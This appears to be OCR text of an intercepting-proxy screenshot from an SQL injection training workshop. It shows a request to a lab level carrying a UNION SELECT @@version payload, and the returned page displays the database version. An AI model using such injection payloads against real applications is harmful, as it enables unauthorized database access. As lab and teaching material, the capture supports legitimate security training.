 1 GET /basic/level6.php?id=4+UNION+SELECT+%40%40version HTTP/1.1
2 Host: 103.179.185.144:24001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
16 <link rel="stylesheet" href="static/css/styles.css">
17 </head>
18
19 <body>
20 <br/>
21 <br/>
22 <h1 >
SQL Injection workshop
</h3>
23 <h2 style="text-align: center;">
Goal: Extract database version
</h2>
24 <br/>
25 <form class="form-login" method="post">
26 <div class="container">
27 <span>
28 <iframe height='800px' width='100%' src='8.0.36'>
</iframe>
</span>
29 </div>
30 </form>
31 </body>
32
33 </html>